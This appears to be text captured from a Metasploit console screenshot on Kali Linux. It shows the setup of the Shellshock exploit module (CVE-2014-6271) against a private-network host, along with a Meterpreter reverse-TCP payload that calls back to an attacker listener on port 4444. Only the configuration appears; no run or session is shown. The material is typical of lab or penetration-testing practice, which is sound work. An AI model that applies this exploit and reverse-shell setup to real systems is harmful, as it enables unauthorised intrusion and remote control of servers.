 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORTS 80
[!] Unknown datastore option: RPORTS. Did you mean RPORT?
RPORTS => 80
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
KALI LINUX
"the quieter you become, the more you are able to hear"
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port